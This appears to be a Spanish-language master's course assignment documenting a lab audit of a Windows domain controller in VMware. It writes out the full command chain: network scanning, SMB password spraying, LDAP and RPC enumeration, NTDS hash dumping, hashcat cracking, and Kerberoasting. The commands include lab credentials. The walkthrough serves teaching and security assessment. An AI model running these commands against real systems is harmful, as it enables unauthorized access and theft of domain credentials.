

**UNIVERSIDAD MARIANO**

**GÁLVEZ DE GUATEMALA**

**FACULTAD DE INGENIERÍA EN SISTEMAS DE INFORMACIÓN**

**MAESTRÍA EN ANÁLISIS FORENSE INFORMÁTICO**

**TAREA NO. 5**

**AUDITORÍA WINDOWS**

**Autor:**

**Brandon Eduardo Godinez Suret**

**2693-18-7504**

**bgodinezs1@miumg.edu.gt**

**Profesor**

**MSc. Ing. Déner Medrano**

**Curso**

**Auditoría Informática – 4 – 2,025**

**Guatemala 15 de noviembre, 2025**

Rúbrica, calificación y firma electrónica

|  |  |
| --- | --- |
| Rúbrica | |
| 100% | Excelente |
| 80% | Bueno |
| 60% | Regular |
| 40% | Limitado |
| 20% | Debe mejorar bastante |
| 0% | Inaceptable |

# Contenido

Contenido 3

Introducción 3

Capítulo 1 Análisis Gin and Juice 4

Capítulo 2 Reporte de Evaluación 4

Conclusiones 4

# Introducción

# Revisión con Endpoint Central

# Auditoría Windows Server

## Descubrir la IP del equipo montado en VMware

1. Ejecutar un escaneo de descubrimiento (Ping Scan) con Nmap

*sudo nmap -sn 192.168.5.0/24*



1. Identificar la máquina Windows mediante la dirección MAC: En los resultados del escaneo, busque hosts con MAC Address de VMware.

*ping 192.168.5.130*



**nmap –disable-arp-ping -PE -p- 192.168.5.130 -sV --open --min-rate 500**



**nxc smb 192.168.5.130**



**nxc smb 192.168.5.130 -u usernames.txt -p 10k-most-common.txt --continue-on-success > accesoinicial.txt**



**nxc smb 192.168.5.130 -u usernames.txt -p diccionario.txt --continue-on-success > accesoinicial2.txt**



**Búsqueda en los archivos con usuarios con contraseñas expiradas**







**Cambio de contraseña del usuario dcruz en Windows Server**









**rpcclient -U dcruz%Clave123 192.168.5.130**



**enumdomusers**



**enumdomgroups**



**ldapdomaindump -U “enterprise.com\dcruz” -p “Clave123” -o enumeracion ldap://192.168.5.130**



**nxc ldap 192.168.5.130 -u dcruz -p “Clave123” --groups**



**nxc ldap 192.168.5.130 -u dcruz -p “Clave123” --groups “Domain Admins”**



**nxc smb 192.168.5.130 -u dcruz -p “Clave123” --ntds**



**Cambio de contraseña del usuario adminsystem en Windows Server**



**nxc smb 192.168.5.130 -u adminsystem -p “Adm1n123” --ntds**



**cat /root/.nxc/logs/ntds/WIN-5UL7A982B9B_192.168.5.130_2025-11-25_000504.ntds |awk -F ‘:’ ‘{print $4}’ > hashntds.txt**



**hashcat -m 1000 -a 0 --force hashntds.txt diccionario.txt**



**Claves encontradas diccionario.txt**



**hashcat -m 1000 -a 0 --force hashntds.txt kaonashi14M.txt**



**Claves encontradas kaonashi14M.txt**



**hashcat -m 1000 -a 0 --force hashntds.txt rockyou.txt**



**Claves encontradas rockyou.txt**



**KERBERO ROASTING**

**ntpdate 192.168.5.130**



**impacket-GetUserSPNs enterprise.com/dcruz:'Clave123' -dc-ip 192.168.5.130 -request**



**impacket-GetNPUsers enterprise.com/ -no-pass -usersfile usernames.txt -dc-ip 192.168.5.130 -outputfile asrep.txt**

